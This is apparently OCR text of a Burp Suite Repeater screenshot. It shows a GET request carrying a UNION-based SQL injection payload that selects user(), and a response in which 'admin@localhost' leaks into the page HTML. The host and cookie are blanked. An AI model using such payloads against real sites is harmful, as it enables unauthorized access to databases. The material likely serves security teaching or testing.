 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target:
Request
Raw Params Headers Hex
1 GET d=-3+union+select+1,user(),3,4,5,6,7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches Pretty
Response
Raw Headers Hex Render
</li>
107
108 </ul>
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib " class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 wrap animate-box">
118 <a href="/images/6" class=" image-popup-link" style="background-image: url(
119 <div class="desc text-center">
120 <span class=" star">5</span>
121 <h3>
<a href=" .php? =1"> admin@localhost</a>
</h3>
122 <p class=" ">
123 <span class=" </span>
124 <span class=" ">3</span>
125 <span class="per">/ per </span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary"> book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">
Search... 0 matches Pretty
Done 6,257 bytes | 268 millis